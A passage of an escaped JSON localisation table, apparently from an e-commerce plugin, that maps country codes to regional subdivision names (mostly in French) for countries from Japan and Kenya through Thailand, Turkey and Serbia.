Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South 